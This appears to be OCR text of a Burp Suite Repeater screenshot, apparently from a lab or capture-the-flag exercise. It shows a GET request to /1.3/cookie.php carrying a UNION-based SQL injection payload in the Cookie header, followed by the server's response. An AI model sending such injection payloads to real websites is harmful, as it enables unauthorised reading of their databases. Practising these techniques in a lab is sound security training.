 1 × 2 × +
Send Cancel < > Target: http://61.188.177.183:10509 HTTP/1
Request
Pretty Raw Hex \n
1 GET /1.3/cookie.php HTTP/1.1
2 Host: 61.188.177.183:10509
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Referer: http://61.188.177.183:10509/
9 Cookie: id=1 union select 1,database(),3,4,5 limit 1,1;
PHPSESSID=kbk2v8ho25i7pudqanqeopfri5
10 Connection: close
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Jun 2024 09:39:53 GMT
3 Server: Apache/2.4.38 (Unix) OpenSSL/1.0.2q PHP/5.6.40
mod_perl/2.0.8-dev Perl/v5.16.3
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 19
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 synthesize : 5<br>
10
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 6